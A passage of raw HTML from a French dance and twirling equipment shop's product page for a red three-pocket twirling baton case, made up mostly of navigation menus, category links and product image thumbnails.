        class="myacount dropdown-item"
        href="https://vocationdanse.com/fr/mon-compte"
        title="Mon compte"
        rel="nofollow"
      >
        <span>Mon compte</span>
      </a>
    </li>
	    <li>
      <a
        class="ap-btn-wishlist dropdown-item"
        href="//vocationdanse.com/fr/module/leofeature/mywishlist"
        title="Liste de souhaits"
        rel="nofollow"
      >
        <span>Liste de souhaits</span>
<!-- 		<span class="ap-total-wishlist ap-total"></span> -->
      </a>
    </li>
		    <li>
      <a
        class="checkout dropdown-item"
        href="//vocationdanse.com/fr/panier?action=show"
        title="Passer à la caisse"
        rel="nofollow"
      >
        <span>Passer à la caisse</span>
      </a>
    </li>
  </ul>
</div><!-- @file modules\appagebuilder\views\templates\hook\ApModule -->
<!-- Block search module TOP -->
<div id="search_widget" class="search-widget" data-search-controller-url="//vocationdanse.com/fr/recherche">
	<a id="click_show_search" href="javascript:void(0)" data-toggle="dropdown" class="float-xs-right popup-title icon-search">
	   <i class="fi flaticon-search" aria-hidden="true"></i>
	</a>
	<span class="close-overlay"><i class="fa fa-times" aria-hidden="true"></i></span>
	<div class="over-layer"></div>
	<div class="block-form clearfix">
		<form method="get" class="form-search" action="//vocationdanse.com/fr/recherche">
		<input type="hidden" name="controller" value="search">
			<input class="search_query"  type="text" name="s" value="" placeholder="">
			<button class="search-button" type="submit" >
				<i class="fa fa-search" aria-hidden="true"></i>
		</button>
	</form>
	</div>
</div>
<!-- /Block search module TOP -->

    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-12 col-lg-12 col-md-4 col-sm-4 col-xs-2 col-sp-2 box-column-menu ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApSlideShow -->
<div id="memgamenu-form_2157754068" class="ApMegamenu">
			    
                <nav data-megamenu-id="2157754068" class="leo-megamenu cavas_menu navbar navbar-default disable-canvas " role="navigation">
                            <!-- Brand and toggle get grouped for better mobile display -->
                            <div class="navbar-header">
                                    <button type="button" class="navbar-toggler hidden-lg-up" data-toggle="collapse" data-target=".megamenu-off-canvas-2157754068">
                                            <span class="sr-only">Basculer la navigation</span>
                                            &#9776;
                                            <!--
                                            <span class="icon-bar"></span>
                                            <span class="icon-bar"></span>
                                            <span class="icon-bar"></span>
                                            -->
                                    </button>
                            </div>
                            <!-- Collect the nav links, forms, and other content for toggling -->
                                                        <div class="leo-top-menu collapse navbar-toggleable-md megamenu-off-canvas megamenu-off-canvas-2157754068"><ul class="nav navbar-nav megamenu horizontal">    <li data-menu-type="controller" class="nav-item  " >
        <a class="nav-link has-category" href="https://vocationdanse.com/fr/" target="_self">
                            
                            <span class="menu-title">Accueil</span>
                                                        </a>
    </li>
<li data-menu-type="category" class="nav-item parent  dropdown   " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://vocationdanse.com/fr/222-protections-et-bien-etre" target="_self">

                    
                    <span class="menu-title">Protections et Bien être</span>
                                        
            </a>
        <b class="caret"></b>
            <div class="dropdown-sub dropdown-menu" style="width:600px">
            <div class="dropdown-menu-inner">
                                    <div class="row">
                                                    <div class="mega-col col-md-6" >
                                <div class="mega-col-inner">
                                    <div class="leo-widget" data-id_widget="1612795327">
    <div class="widget-subcategories">
                <div class="widget-inner">
                            <div class="menu-title">
                    <a href="https://vocationdanse.com/fr/222-protections-et-bien-etre" title="Protections et Bien être" class="img">
                            Protections et Bien être 
                    </a>
                </div>
                <ul>
                                    <li class="clearfix">
                        <a href="https://vocationdanse.com/fr/257-vetements-de-danse-ecologiques-bio" title="Vêtements de Danse Ecologiques Bio" class="img">
                                Vêtements de Danse Ecologiques Bio 
                        </a>
                    </li>
                                    <li class="clearfix">
                        <a href="https://vocationdanse.com/fr/227-protections-danseurs-et-gymnastes" title="Protections  danseurs et gymnastes" class="img">
                                Protections  danseurs et gymnastes 
                        </a>
                    </li>
                                    <li class="clearfix">
                        <a href="https://vocationdanse.com/fr/228-coiffure-et-esthetique" title="Coiffure et esthétique" class="img">
                                Coiffure et esthétique 
                        </a>
                    </li>
                                    <li class="clearfix">
                        <a href="https://vocationdanse.com/fr/224-huiles-baumes-et-soins-bio" title="Huiles, baumes et soins Bio" class="img">
                                Huiles, baumes et soins Bio 
                        </a>
                    </li>
                                    <li class="clearfix">
                        <a href="https://vocationdanse.com/fr/229-musculation-massage-assouplissement" title="Musculation, Massage, Assouplissement" class="img">
                                Musculation, Massage, Assouplissement 
                        </a>
                    </li>
                                    <li class="clearfix">
                        <a href="https://vocationdanse.com/fr/230-bijoux-en-pierres-naturelles" title="Bijoux en Pierres Naturelles" class="img">
                                Bijoux en Pierres Naturelles 
                        </a>
                    </li>
                                    <li class="clearfix">
                        <a href="https://vocationdanse.com/fr/223-masques-sanitaires" title="Masques sanitaires" class="img">
                                Masques sanitaires 
                        </a>
                    </li>
                                    <li class="clearfix">
                        <a href="https://vocationdanse.com/fr/226-gel-hydroalcoolique" title="Gel hydroalcoolique" class="img">
                                Gel hydroalcoolique 
                        </a>
                    </li>
                                </ul>
                    </div>
    </div>
 
</div>                                </div>
                            </div>
                                                    <div class="mega-col col-md-6" >
                                <div class="mega-col-inner">
                                    <div class="leo-widget" data-id_widget="1612793295">
            <div class="widget-html">
                        <div class="widget-inner">
                    <p><img src="https://vocationdanse.com/img/cms/silhouette-2208079_640.png" alt="Bien être et soins danse" width="410" height="641" /></p>            </div>
        </div>
        </div>                                </div>
                            </div>
                                            </div>
                            </div>
        </div>
    </li><li data-menu-type="category" class="nav-item parent  dropdown   " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://vocationdanse.com/fr/123-danse" target="_self">

                    
                    <span class="menu-title">Danse</span>
                                        
            </a>
        <b class="caret"></b>
            <div class="dropdown-sub dropdown-menu" style="width:600px">
            <div class="dropdown-menu-inner">
                                    <div class="row">
                                                    <div class="mega-col col-md-6" >
                                <div class="mega-col-inner">
                                    <div class="leo-widget" data-id_widget="1597828651">
    <div class="widget-subcategories">
                <div class="widget-inner">
                            <div class="menu-title">
                    <a href="https://vocationdanse.com/fr/123-danse" title="Danse" class="img">
                            Danse 
                    </a>
                </div>
                <ul>
                                    <li class="clearfix">
                        <a href="https://vocationdanse.com/fr/140-justaucorps" title="Justaucorps" class="img">
                                Justaucorps 
                        </a>
                    </li>
                                    <li class="clearfix">
                        <a href="https://vocationdanse.com/fr/142-chaussons-chaussures" title="Chaussons / chaussures" class="img">
                                Chaussons / chaussures 
                        </a>
                    </li>
                                    <li class="clearfix">
                        <a href="https://vocationdanse.com/fr/127-collants-de-danse" title="Collants de Danse" class="img">
                                Collants de Danse 
                        </a>
                    </li>
                                    <li class="clearfix">
                        <a href="https://vocationdanse.com/fr/168-sous-vetements-bases" title="Sous vêtements, bases" class="img">
                                Sous vêtements, bases 
                        </a>
                    </li>
                                    <li class="clearfix">
                        <a href="https://vocationdanse.com/fr/146-tops-brassieres" title="Tops/Brassières" class="img">
                                Tops/Brassières 
                        </a>
                    </li>
                                    <li class="clearfix">
                        <a href="https://vocationdanse.com/fr/145-pantalons-et-leggings" title="Pantalons et leggings" class="img">
                                Pantalons et leggings 
                        </a>
                    </li>
                                    <li class="clearfix">
                        <a href="https://vocationdanse.com/fr/144-jupes-shorts-tuniques" title="Jupes/Shorts/Tuniques" class="img">
                                Jupes/Shorts/Tuniques 
                        </a>
                    </li>
                                    <li class="clearfix">
                        <a href="https://vocationdanse.com/fr/164-sacs-accessoires-cadeaux" title="Sacs/Accessoires/Cadeaux" class="img">
                                Sacs/Accessoires/Cadeaux 
                        </a>
                    </li>
                                    <li class="clearfix">
                        <a href="https://vocationdanse.com/fr/126-danse-sportive" title="Danse Sportive" class="img">
                                Danse Sportive 
                        </a>
                    </li>
                                    <li class="clearfix">
                        <a href="https://vocationdanse.com/fr/163-sneakers-baskets" title="Sneakers/Baskets" class="img">
                                Sneakers/Baskets 
                        </a>
                    </li>
                                    <li class="clearfix">
                        <a href="https://vocationdanse.com/fr/165-promotions" title="Promotions" class="img">
                                Promotions 
                        </a>
                    </li>
                                    <li class="clearfix">
                        <a href="https://vocationdanse.com/fr/143-guetres" title="Guêtres" class="img">
                                Guêtres 
                        </a>
                    </li>
                                    <li class="clearfix">
                        <a href="https://vocationdanse.com/fr/169-tenues-hommes-pour-la-danse" title="Tenues Hommes pour la Danse" class="img">
                                Tenues Hommes pour la Danse 
                        </a>
                    </li>
                                    <li class="clearfix">
                        <a href="https://vocationdanse.com/fr/213-masques-sanitaires" title="Masques sanitaires" class="img">
                                Masques sanitaires 
                        </a>
                    </li>
                                </ul>
                    </div>
    </div>
 
</div>                                </div>
                            </div>
                                                    <div class="mega-col col-md-6" >
                                <div class="mega-col-inner">
                                    <div class="leo-widget" data-id_widget="1597436991">
            <div class="widget-html">
                        <div class="widget-inner">
                    <p><img src="https://vocationdanse.com/img/cms/Categorie-Danse.jpg" alt="Danse" width="489" height="720" /></p>            </div>
        </div>
        </div>                                </div>
                            </div>
                                            </div>
                            </div>
        </div>
    </li><li data-menu-type="category" class="nav-item parent  dropdown   " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://vocationdanse.com/fr/124-twirling" target="_self">

                    
                    <span class="menu-title">Twirling</span>
                                        
            </a>
        <b class="caret"></b>
            <div class="dropdown-sub dropdown-menu" style="width:600px">
            <div class="dropdown-menu-inner">
                                    <div class="row">
                                                    <div class="mega-col col-md-6" >
                                <div class="mega-col-inner">
                                    <div class="leo-widget" data-id_widget="1597828803">
    <div class="widget-subcategories">
                <div class="widget-inner">
                            <div class="menu-title">
                    <a href="https://vocationdanse.com/fr/124-twirling" title="Twirling" class="img">
                            Twirling 
                    </a>
                </div>
                <ul>
                                    <li class="clearfix">
                        <a href="https://vocationdanse.com/fr/131-batons-embouts" title="Batons, Embouts" class="img">
                                Batons, Embouts 
                        </a>
                    </li>
                                    <li class="clearfix">
                        <a href="https://vocationdanse.com/fr/132-justaucorps" title="Justaucorps" class="img">
                                Justaucorps 
                        </a>
                    </li>
                                    <li class="clearfix">
                        <a href="https://vocationdanse.com/fr/133-chaussons-chaussures" title="Chaussons, Chaussures" class="img">
                                Chaussons, Chaussures 
                        </a>
                    </li>
                                    <li class="clearfix">
                        <a href="https://vocationdanse.com/fr/134-sacs-de-twirling" title="Sacs de Twirling" class="img">
                                Sacs de Twirling 
                        </a>
                    </li>
                                    <li class="clearfix">
                        <a href="https://vocationdanse.com/fr/135-collants" title="Collants" class="img">
                                Collants 
                        </a>
                    </li>
                                    <li class="clearfix">
                        <a href="https://vocationdanse.com/fr/136-tops-et-shorts" title="Tops et Shorts" class="img">
                                Tops et Shorts 
                        </a>
                    </li>
                                    <li class="clearfix">
                        <a href="https://vocationdanse.com/fr/137-bottes-de-majorettes" title="Bottes de majorettes" class="img">
                                Bottes de majorettes 
                        </a>
                    </li>
                                    <li class="clearfix">
                        <a href="https://vocationdanse.com/fr/166-accessoires-cadeaux" title="Accessoires/Cadeaux" class="img">
                                Accessoires/Cadeaux 
                        </a>
                    </li>
                                    <li class="clearfix">
                        <a href="https://vocationdanse.com/fr/167-promotions" title="Promotions" class="img">
                                Promotions 
                        </a>
                    </li>
                                    <li class="clearfix">
                        <a href="https://vocationdanse.com/fr/160-sous-vetements-bases" title="Sous vêtements , bases " class="img">
                                Sous vêtements , bases  
                        </a>
                    </li>
                                    <li class="clearfix">
                        <a href="https://vocationdanse.com/fr/214-masques-sanitaires" title="Masques sanitaires" class="img">
                                Masques sanitaires 
                        </a>
                    </li>
                                    <li class="clearfix">
                        <a href="https://vocationdanse.com/fr/170-location-de-justaucorps" title="Location de Justaucorps" class="img">
                                Location de Justaucorps 
                        </a>
                    </li>
                                </ul>
                    </div>
    </div>
 
</div>                                </div>
                            </div>
                                                    <div class="mega-col col-md-6" >
                                <div class="mega-col-inner">
                                    <div class="leo-widget" data-id_widget="1597480553">
            <div class="widget-html">
                        <div class="widget-inner">
                    <p><img src="https://vocationdanse.com/img/cms/Categorie-Twirling.jpg" alt="Twirling" width="489" height="720" /></p>            </div>
        </div>
        </div>                                </div>
                            </div>
                                            </div>
                            </div>
        </div>
    </li><li data-menu-type="category" class="nav-item parent  dropdown   " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://vocationdanse.com/fr/171-collections" target="_self">

                    
                    <span class="menu-title">Collections</span>
                                        
            </a>
        <b class="caret"></b>
            <div class="dropdown-sub dropdown-menu" style="width:600px">
            <div class="dropdown-menu-inner">
                                    <div class="row">
                                                    <div class="mega-col col-md-6" >
                                <div class="mega-col-inner">
                                    <div class="leo-widget" data-id_widget="1597828825">
    <div class="widget-subcategories">
                <div class="widget-inner">
                            <div class="menu-title">
                    <a href="https://vocationdanse.com/fr/171-collections" title="Collections" class="img">
                            Collections 
                    </a>
                </div>
                <ul>
                                    <li class="clearfix">
                        <a href="https://vocationdanse.com/fr/248-livres-et-doudous-danse" title="Livres et Doudous Danse" class="img">
                                Livres et Doudous Danse 
                        </a>
                    </li>
                                    <li class="clearfix">
                        <a href="https://vocationdanse.com/fr/191-tenues-danse-wear-moi" title="Tenues Danse Wear Moi" class="img">
                                Tenues Danse Wear Moi 
                        </a>
                    </li>
                                    <li class="clearfix">
                        <a href="https://vocationdanse.com/fr/175-tenues-danse-meryl" title="Tenues Danse Meryl" class="img">
                                Tenues Danse Meryl 
                        </a>
                    </li>
                                    <li class="clearfix">
                        <a href="https://vocationdanse.com/fr/176-tenues-danse-tactel" title="Tenues Danse Tactel" class="img">
                                Tenues Danse Tactel 
                        </a>
                    </li>
                                    <li class="clearfix">
                        <a href="https://vocationdanse.com/fr/177-tenues-ecoles-de-danse" title="Tenues Ecoles de Danse" class="img">
                                Tenues Ecoles de Danse 
                        </a>
                    </li>
                                    <li class="clearfix">
                        <a href="https://vocationdanse.com/fr/178-tenues-danse-capezio-classics" title="Tenues Danse Capezio Classics" class="img">
                                Tenues Danse Capezio Classics 
                        </a>
                    </li>
                                    <li class="clearfix">
                        <a href="https://vocationdanse.com/fr/179-tenues-danse-team-basics" title="Tenues Danse Team Basics" class="img">
                                Tenues Danse Team Basics 
                        </a>
                    </li>
                                    <li class="clearfix">
                        <a href="https://vocationdanse.com/fr/188-tenues-danse-sans-coutures" title="Tenues Danse sans coutures" class="img">
                                Tenues Danse sans coutures 
                        </a>
                    </li>
                                    <li class="clearfix">
                        <a href="https://vocationdanse.com/fr/190-les-danseuses-a-la-plage-" title="Les Danseuses à la plage !" class="img">
                                Les Danseuses à la plage ! 
                        </a>
                    </li>
                                    <li class="clearfix">
                        <a href="https://vocationdanse.com/fr/249-idees-cadeaux" title="Idées Cadeaux" class="img">
                                Idées Cadeaux 
                        </a>
                    </li>
                                </ul>
                    </div>
    </div>
 
</div>                                </div>
                            </div>
                                                    <div class="mega-col col-md-6" >
                                <div class="mega-col-inner">
                                    <div class="leo-widget" data-id_widget="1597481472">
            <div class="widget-html">
                        <div class="widget-inner">
                    <p><img src="https://vocationdanse.com/img/cms/Categorie-Collections.jpg" alt="Collections" width="489" height="720" /></p>            </div>
        </div>
        </div>                                </div>
                            </div>
                                            </div>
                            </div>
        </div>
    </li><li data-menu-type="category" class="nav-item parent  dropdown   " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://vocationdanse.com/fr/180-sous-vetements" target="_self">

                    
                    <span class="menu-title">Sous vêtements</span>
                                        
            </a>
        <b class="caret"></b>
            <div class="dropdown-sub dropdown-menu" style="width:600px">
            <div class="dropdown-menu-inner">
                                    <div class="row">
                                                    <div class="mega-col col-md-6" >
                                <div class="mega-col-inner">
                                    <div class="leo-widget" data-id_widget="1597828851">
    <div class="widget-subcategories">
                <div class="widget-inner">
                            <div class="menu-title">
                    <a href="https://vocationdanse.com/fr/180-sous-vetements" title="Sous vêtements" class="img">
                            Sous vêtements 
                    </a>
                </div>
                <ul>
                                    <li class="clearfix">
                        <a href="https://vocationdanse.com/fr/181-brassieres-et-soutien-gorges" title="Brassières et soutien gorges" class="img">
                                Brassières et soutien gorges 
                        </a>
                    </li>
                                    <li class="clearfix">
                        <a href="https://vocationdanse.com/fr/183-culottes-et-shortys" title="Culottes et shortys" class="img">
                                Culottes et shortys 
                        </a>
                    </li>
                                    <li class="clearfix">
                        <a href="https://vocationdanse.com/fr/184-justaucorps-et-academiques" title="Justaucorps et académiques" class="img">
                                Justaucorps et académiques 
                        </a>
                    </li>
                                    <li class="clearfix">
                        <a href="https://vocationdanse.com/fr/186-collants-de-danse" title="Collants de Danse" class="img">
                                Collants de Danse 
                        </a>
                    </li>
                                </ul>
                    </div>
    </div>
 
</div>                                </div>
                            </div>
                                                    <div class="mega-col col-md-6" >
                                <div class="mega-col-inner">
                                    <div class="leo-widget" data-id_widget="1597481495">
            <div class="widget-html">
                        <div class="widget-inner">
                    <p><img src="https://vocationdanse.com/img/cms/Categorie-Sous-vetements.jpg" alt="Sous-vetements" width="489" height="720" /></p>            </div>
        </div>
        </div>                                </div>
                            </div>
                                            </div>
                            </div>
        </div>
    </li><li data-menu-type="category" class="nav-item parent  dropdown   " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://vocationdanse.com/fr/187-collants" target="_self">

                    
                    <span class="menu-title">Collants</span>
                                        
            </a>
        <b class="caret"></b>
            <div class="dropdown-sub dropdown-menu" style="width:600px">
            <div class="dropdown-menu-inner">
                                    <div class="row">
                                                    <div class="mega-col col-md-6" >
                                <div class="mega-col-inner">
                                    <div class="leo-widget" data-id_widget="1604141090">
    <div class="widget-subcategories">
                <div class="widget-inner">
                            <div class="menu-title">
                    <a href="https://vocationdanse.com/fr/187-collants" title="Collants" class="img">
                            Collants 
                    </a>
                </div>
                <ul>
                                    <li class="clearfix">
                        <a href="https://vocationdanse.com/fr/194-collants-sans-pieds" title="Collants sans pieds" class="img">
                                Collants sans pieds 
                        </a>
                    </li>
                                    <li class="clearfix">
                        <a href="https://vocationdanse.com/fr/195-collants-avec-pieds" title="Collants avec pieds" class="img">
                                Collants avec pieds 
                        </a>
                    </li>
                                    <li class="clearfix">
                        <a href="https://vocationdanse.com/fr/196-collants-transition" title="Collants transition" class="img">
                                Collants transition 
                        </a>
                    </li>
                                    <li class="clearfix">
                        <a href="https://vocationdanse.com/fr/197-collants-mats" title="Collants Mats" class="img">
                                Collants Mats 
                        </a>
                    </li>
                                    <li class="clearfix">
                        <a href="https://vocationdanse.com/fr/198-collants-brillants" title="Collants brillants" class="img">
                                Collants brillants 
                        </a>
                    </li>
                                    <li class="clearfix">
                        <a href="https://vocationdanse.com/fr/199-collants-resilles" title="Collants résilles" class="img">
                                Collants résilles 
                        </a>
                    </li>
                                </ul>
                    </div>
    </div>
 
</div>                                </div>
                            </div>
                                                    <div class="mega-col col-md-6" >
                                <div class="mega-col-inner">
                                    <div class="leo-widget" data-id_widget="1604142238">
            <div class="widget-html">
                        <div class="widget-inner">
                    <p><img src="https://vocationdanse.com/img/cms/collants danse catégorie.png" alt="collants danse twirling" width="405" height="640" /></p>            </div>
        </div>
        </div>                                </div>
                            </div>
                                            </div>
                            </div>
        </div>
    </li><li data-menu-type="category" class="nav-item parent  dropdown   " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://vocationdanse.com/fr/185-destockage" target="_self">

                    
                    <span class="menu-title">DESTOCKAGE</span>
                                        
            </a>
        <b class="caret"></b>
            <div class="dropdown-sub dropdown-menu" style="width:600px">
            <div class="dropdown-menu-inner">
                                    <div class="row">
                                                    <div class="mega-col col-md-6" >
                                <div class="mega-col-inner">
                                    <div class="leo-widget" data-id_widget="1611858453">
    <div class="widget-subcategories">
                <div class="widget-inner">
                            <div class="menu-title">
                    <a href="https://vocationdanse.com/fr/185-destockage" title="DESTOCKAGE" class="img">
                            DESTOCKAGE 
                    </a>
                </div>
                <ul>
                                    <li class="clearfix">
                        <a href="https://vocationdanse.com/fr/216-chaussons-chaussures" title="Chaussons / Chaussures" class="img">
                                Chaussons / Chaussures 
                        </a>
                    </li>
                                    <li class="clearfix">
                        <a href="https://vocationdanse.com/fr/215-justaucorps-tutus" title="Justaucorps / Tutus" class="img">
                                Justaucorps / Tutus 
                        </a>
                    </li>
                                    <li class="clearfix">
                        <a href="https://vocationdanse.com/fr/218-tops-brassieres-sweats" title="Tops / Brassières / Sweats" class="img">
                                Tops / Brassières / Sweats 
                        </a>
                    </li>
                                    <li class="clearfix">
                        <a href="https://vocationdanse.com/fr/220-collants-leggings-pantalons" title="Collants / Leggings / Pantalons" class="img">
                                Collants / Leggings / Pantalons 
                        </a>
                    </li>
                                    <li class="clearfix">
                        <a href="https://vocationdanse.com/fr/217-bijoux" title="Bijoux" class="img">
                                Bijoux 
                        </a>
                    </li>
                                    <li class="clearfix">
                        <a href="https://vocationdanse.com/fr/219-jupes-shorts-tutus" title="Jupes / Shorts / Tutus" class="img">
                                Jupes / Shorts / Tutus 
                        </a>
                    </li>
                                    <li class="clearfix">
                        <a href="https://vocationdanse.com/fr/221-sacs" title="Sacs" class="img">
                                Sacs 
                        </a>
                    </li>
                                    <li class="clearfix">
                        <a href="https://vocationdanse.com/fr/247-tissu" title="Tissu" class="img">
                                Tissu 
                        </a>
                    </li>
                                </ul>
                    </div>
    </div>
 
</div>                                </div>
                            </div>
                                                    <div class="mega-col col-md-6" >
                                <div class="mega-col-inner">
                                    <div class="leo-widget" data-id_widget="1612022321">
            <div class="widget-html">
                        <div class="widget-inner">
                    <p><img src="https://vocationdanse.com/img/cms/Soldes Promotions.png" alt="Soldes Vocation Danse" width="566" height="640" /></p>            </div>
        </div>
        </div>                                </div>
                            </div>
                                            </div>
                            </div>
        </div>
    </li>    <li data-menu-type="cms" class="nav-item  " >
        <a class="nav-link has-category" href="https://vocationdanse.com/fr/content/6-codes-promos" target="_self">
                            
                            <span class="menu-title">Nos codes promos</span>
                                                        </a>
    </li>
<li data-menu-type="url" class="nav-item parent  dropdown aligned-right  " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://vocationdanse.com/fr/blog.html" target="_self">

                    
                    <span class="menu-title">Blog</span>
                                        
            </a>
        <b class="caret"></b>
            <div class="dropdown-sub dropdown-menu" style="width:600px">
            <div class="dropdown-menu-inner">
                                    <div class="row">
                                                    <div class="mega-col col-md-6" >
                                <div class="mega-col-inner">
                                    <div class="leo-widget" data-id_widget="1598029333">
    <div class="widget-links">
		<div class="widget-inner">	
		<div id="tabs760138405" class="panel-group">
			<ul class="nav-links">
				  
					<li ><a href="https://vocationdanse.com/fr/blog/s-equiper-pour-la-danse-c2.html" >S&#039;équiper pour La danse</a></li>
				  
					<li ><a href="https://vocationdanse.com/fr/blog/s-equiper-pour-le-twirling-baton-c4.html" >S&#039;équiper pour La twirling bâton</a></li>
				  
					<li ><a href="https://vocationdanse.com/fr/blog/interviews-danseurs-twirleurs-chanteurs-musiciens-c5.html" >Interviews danseurs, twirleurs, chanteurs, musiciens</a></li>
				  
					<li ><a href="https://vocationdanse.com/fr/blog/idees-cadeaux-pour-les-danseuses-et-les-gymnastes-c6.html" >Idées cadeaux pour les danseuses et les gymnastes</a></li>
				  
					<li ><a href="https://vocationdanse.com/fr/blog/prendre-soin-de-soi-c7.html" >Prendre soin de soi</a></li>
				  
					<li ><a href="https://vocationdanse.com/fr/blog/cours-en-ligne-gratuits-c8.html" >Cours en ligne gratuits</a></li>
				  
					<li ><a href="https://vocationdanse.com/fr/blog/correspondances-des-pointures-c9.html" >Correspondance des pointures</a></li>
							</ul>
		</div>
	</div>
    </div>
</div>                                </div>
                            </div>
                                                    <div class="mega-col col-md-6" >
                                <div class="mega-col-inner">
                                    <div class="leo-widget" data-id_widget="1598029622">
            <div class="widget-html">
                        <div class="widget-inner">
                    <p><img src="https://vocationdanse.com/img/cms/Categorie-Blog.jpg" alt="Blog" width="489" height="720" /></p>            </div>
        </div>
        </div>                                </div>
                            </div>
                                            </div>
                            </div>
        </div>
    </li>    <li data-menu-type="controller" class="nav-item  " >
        <a class="nav-link has-category" href="https://vocationdanse.com/fr/nous-contacter" target="_self">
                            
                            <span class="menu-title">Contact</span>
                                                        </a>
    </li>
</ul></div>
            </nav>
            <script type="text/javascript">
            // <![CDATA[				
                            // var type="horizontal";
                            // checkActiveLink();
                            // checkTarget();
                            list_menu_tmp.id = '2157754068';
                            list_menu_tmp.type = 'horizontal';
            // ]]>
            
                                
                                    // var show_cavas = 0;
                                    list_menu_tmp.show_cavas =0;	
                    
                                
                    list_menu_tmp.list_tab = list_tab;
                    list_menu.push(list_menu_tmp);
                    list_menu_tmp = {};	
                    list_tab = {};
                    
            </script>
    
	</div>

    </div>            </div>
    </div>
          </div>
  
          
        </div>
      </header>
      
        
<aside id="notifications">
  <div class="container">
    
    
    
      </div>
</aside>
      
      <section id="wrapper">
       
       
          <nav data-depth="4" class="breadcrumb">
  <div class="container">
        <ol itemscope itemtype="http://schema.org/BreadcrumbList">
                        
            <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
              <a itemprop="item" href="https://vocationdanse.com/fr/">
                <span itemprop="name">Accueil</span>
              </a>
              <meta itemprop="position" content="1">
            </li>
          
                                
            <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
              <a itemprop="item" href="https://vocationdanse.com/fr/124-twirling">
                <span itemprop="name">Twirling</span>
              </a>
              <meta itemprop="position" content="2">
            </li>
          
                                
            <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
              <a itemprop="item" href="https://vocationdanse.com/fr/134-sacs-de-twirling">
                <span itemprop="name">Sacs de Twirling</span>
              </a>
              <meta itemprop="position" content="3">
            </li>
          
                                
            <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
              <a itemprop="item" href="https://vocationdanse.com/fr/sacs-de-twirling/81-5697-housse-4-3-poches-rouge.html#/couleur-rouge">
                <span itemprop="name">Housse 4 inscription Twirling, 3 poches</span>
              </a>
              <meta itemprop="position" content="4">
            </li>
          
                  </ol>
  </div>

  </nav>        
              <div class="container">
                
          <div class="row">
            

            
  <div id="content-wrapper" class="col-lg-12 col-xs-12">
    
      

      
<section id="main" class="product-detail pdetail-thumbs-bottom product-image-thumbs product-thumbs-bottom" itemscope itemtype="https://schema.org/Product">
  <meta itemprop="url" content="https://vocationdanse.com/fr/sacs-de-twirling/81-5697-housse-4-3-poches-rouge.html#/337-couleur-rouge"><div class="row"><div class="col-form_id-form_9367402777406408 col-md-6 col-lg-6 col-xl-6 col-sm-12 col-xs-12 col-sp-12">

  <section class="page-content" id="content" data-templateview="bottom" data-numberimage="5" data-numberimage1200="5" data-numberimage992="4" data-numberimage768="3" data-numberimage576="3" data-numberimage480="2" data-numberimage360="2" data-templatemodal="1" data-templatezoomtype="out" data-zoomposition="right" data-zoomwindowwidth="400" data-zoomwindowheight="400">
    
      <div class="images-container">
        

          
            <div class="product-cover">
              
                <ul class="product-flags">
                                      <li class="product-flag on-sale">En promo !</li>
                                      <li class="product-flag discount">-5%</li>
                                  </ul>
              
                              <img id="zoom_product" data-type-zoom="" class="js-qv-product-cover img-fluid" src="https://vocationdanse.com/1093-large_default/housse-4-3-poches-rouge.jpg" alt="Housse 4, 3 poches rouge" title="Housse 4, 3 poches rouge" itemprop="image">
                <div class="layer hidden-sm-down" data-toggle="modal" data-target="#product-modal">
                  <i class="material-icons zoom-in">&#xE8FF;</i>
                </div>
                          </div>
          

          
            <div id="thumb-gallery" class="product-thumb-images">
                                                <div class="thumb-container  active ">
                    <a href="javascript:void(0)" data-image="https://vocationdanse.com/1093-large_default/housse-4-3-poches-rouge.jpg" data-zoom-image="https://vocationdanse.com/1093-large_default/housse-4-3-poches-rouge.jpg"> 
                      <img
                        class="thumb js-thumb  selected "
                        data-image-medium-src="https://vocationdanse.com/1093-medium_default/housse-4-3-poches-rouge.jpg"
                        data-image-large-src="https://vocationdanse.com/1093-large_default/housse-4-3-poches-rouge.jpg"
                        src="https://vocationdanse.com/1093-home_default/housse-4-3-poches-rouge.jpg"
                        alt="Housse 4, 3 poches rouge"
                        title="Housse 4, 3 poches rouge"
                        itemprop="image"
                      >
                    </a>
                  </div>
                                  <div class="thumb-container ">
                    <a href="javascript:void(0)" data-image="https://vocationdanse.com/1098-large_default/housse-4-3-poches-rouge.jpg" data-zoom-image="https://vocationdanse.com/1098-large_default/housse-4-3-poches-rouge.jpg"> 
                      <img
                        class="thumb js-thumb "
                        data-image-medium-src="https://vocationdanse.com/1098-medium_default/housse-4-3-poches-rouge.jpg"
                        data-image-large-src="https://vocationdanse.com/1098-large_default/housse-4-3-poches-rouge.jpg"
                        src="https://vocationdanse.com/1098-home_default/housse-4-3-poches-rouge.jpg"
                        alt="Housse 4, 3 poches rouge"
                        title="Housse 4, 3 poches rouge"
                        itemprop="image"
                      >
                    </a>
                  </div>
                                  <div class="thumb-container ">
                    <a href="javascript:void(0)" data-image="https://vocationdanse.com/1094-large_default/housse-4-3-poches-rouge.jpg" data-zoom-image="https://vocationdanse.com/1094-large_default/housse-4-3-poches-rouge.jpg"> 
                      <img
                        class="thumb js-thumb "
                        data-image-medium-src="https://vocationdanse.com/1094-medium_default/housse-4-3-poches-rouge.jpg"
                        data-image-large-src="https://vocationdanse.com/1094-large_default/housse-4-3-poches-rouge.jpg"
                        src="https://vocationdanse.com/1094-home_default/housse-4-3-poches-rouge.jpg"
                        alt="Housse 4, 3 poches rouge"
                        title="Housse 4, 3 poches rouge"
                        itemprop="image"
                      >
                    </a>
                  </div>
                                  <div class="thumb-container ">
                    <a href="javascript:void(0)" data-image="https://vocationdanse.com/1097-large_default/housse-4-3-poches-rouge.jpg" data-zoom-image="https://vocationdanse.com/1097-large_default/housse-4-3-poches-rouge.jpg"> 
                      <img
                        class="thumb js-thumb "
